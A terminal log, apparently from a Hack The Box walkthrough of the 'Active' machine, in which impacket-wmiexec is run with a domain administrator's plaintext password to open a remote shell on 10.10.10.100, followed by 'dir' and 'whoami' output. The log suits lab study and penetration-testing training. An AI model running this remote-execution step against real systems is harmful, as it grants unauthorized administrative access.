 devops@kali2:~/HACKTHEBOX/ACTIVE$ impacket-wmiexec active/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.18 - Copyright 2018 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 2AF3-72E4
 Directory of C:\
14/07/2009  05:20 ��    <DIR>          PerfLogs
18/07/2018  08:44 ��    <DIR>          Program Files
18/07/2018  08:44 ��    <DIR>          Program Files (x86)
21/07/2018  04:39 ��    <DIR>          Users
17/12/2018  05:26 ��    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  20.172.087.296 bytes free
C:\>whoami
active\administrator
C:\>